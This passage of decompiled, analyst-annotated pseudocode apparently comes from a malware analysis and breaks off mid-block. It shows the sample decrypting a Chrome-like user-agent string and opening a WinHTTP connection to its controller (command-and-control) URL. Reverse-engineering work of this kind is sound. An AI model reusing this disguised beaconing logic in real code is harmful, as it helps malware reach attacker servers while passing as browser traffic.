 decrypt_string(&unk_23828C0, 321, 4u, 230, pszAgentW);
v5 = 0;
v17 = 0;
v6 = mw_WinHttpOpen(pszAgentW, 0, 0, 0, 0);   // open http handle
result = 0;                                   // Mozilla/5.0 (Windows NT 10.0; Win64; x64)
                                              // AppleWebKit/537.36 (KHTML, like Gecko)
                                              // Chrome/84.0.4147.125 Safari/537.36
v24 = v6;
if ( v6 )
{
  lpUrlComponents.nPort = 0;
  lpUrlComponents.dwStructSize = 60;
  memset(&lpUrlComponents.lpszScheme, 0, 16);
  lpUrlComponents.dwHostNameLength = 1;
  memset(&lpUrlComponents.lpszUserName, 0, 20);
  lpUrlComponents.dwUrlPathLength = 1;
  lpUrlComponents.lpszExtraInfo = 0;
  lpUrlComponents.dwExtraInfoLength = 0;
  if ( !mw_WinHttpCrackUrl(controller_URL, 0, 0, &lpUrlComponents) )// crack URL into components
  {
    mw_WinHttpCloseHandle(v6);
    return 0;
  }
  *&lpUrlComponents.lpszHostName[2 * lpUrlComponents.dwHostNameLength] = 0;
  http_handle = mw_WinHttpConnect(v6, lpUrlComponents.lpszHostName, *&lpUrlComponents.nPort, 0);
  http_handle_1 = http_handle;                // establish http connection to server
  if ( !http_handle )
  {